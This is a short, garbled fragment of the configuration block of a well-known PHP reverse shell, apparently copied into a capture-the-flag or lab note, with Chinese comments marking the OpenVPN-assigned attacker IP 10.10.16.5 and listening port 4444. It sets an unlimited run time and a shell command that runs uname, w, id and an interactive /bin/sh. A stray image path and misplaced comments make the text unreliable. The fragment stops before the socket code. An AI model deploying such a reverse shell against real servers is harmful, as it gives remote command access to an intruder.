 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if
set_time_limit (0);
$VERSION = "1.0";
本机openvpn分配的IP
$ip = '10.10.16.5';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
监听的端口
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//